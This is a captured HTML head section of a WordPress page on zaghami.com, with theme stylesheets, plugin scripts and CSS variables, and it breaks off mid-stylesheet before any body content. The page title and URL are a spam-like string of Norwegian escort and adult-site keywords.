

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/
body_size: 47846
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://zaghami.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Norsk eskorte stavanger eskortepike trondheim &#038; xnxx iran piercing i tunga fakta &#8211; ZAGHAMI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Feed" href="https://zaghami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Comments Feed" href="https://zaghami.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Norsk eskorte stavanger eskortepike trondheim &#038; xnxx iran piercing i tunga fakta Comments Feed" href="https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://zaghami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://zaghami.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae-pro-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7554-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-7554.css?ver=1767324341' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8310-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1767324342' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8449-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1767324342' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.41.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zaghami.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaghami.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237651' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742237663' type='text/css' media='all' />
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.41.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://zaghami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaghami.com/wp-json/wp/v2/posts/15115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaghami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/" />
<link rel='shortlink' href='https://zaghami.com/?p=15115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fnorsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fnorsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
<meta name="msapplication-TileImage" content="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* important */
.elementor-location-header {
  margin-bottom: 0px!important;
}
/* ImportNT-END */
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_186607-css" data-type="wd-style-header_186607">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#ffffff;
	background-image: url(https://zaghami.com/wp-content/uploads/2021/09/slide-work-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:15px;
}
:root{
--wd-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Manrope3", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#8ecbde;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#8ecbde;
}
:root{
--btn-shop-bgcolor-hover:#73bed6;
}
:root{
--btn-accent-bgcolor:#8ecbde;
}
:root{
--btn-accent-bgcolor-hover:#73bed6;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
